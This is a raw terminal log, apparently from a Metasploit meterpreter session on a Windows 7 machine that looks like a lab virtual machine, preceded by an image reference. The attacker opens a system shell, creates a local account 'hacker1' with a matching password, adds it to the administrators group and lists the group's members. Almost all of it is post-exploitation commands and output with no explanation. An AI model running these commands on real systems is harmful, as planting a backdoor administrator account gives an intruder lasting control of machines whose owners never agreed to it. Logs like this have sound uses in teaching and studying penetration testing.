 meterpreter > shell
Process 3972 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user hacker1 hacker1 /add
net user hacker1 hacker1 /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators hacker1 /add
net localgroup administrators hacker1 /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators /add
net localgroup administrators /add
The group already exists.
More help is available by typing NET HELPMSG 2223.
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
boan
hacker
hacker1
IEUser
The command completed successfully.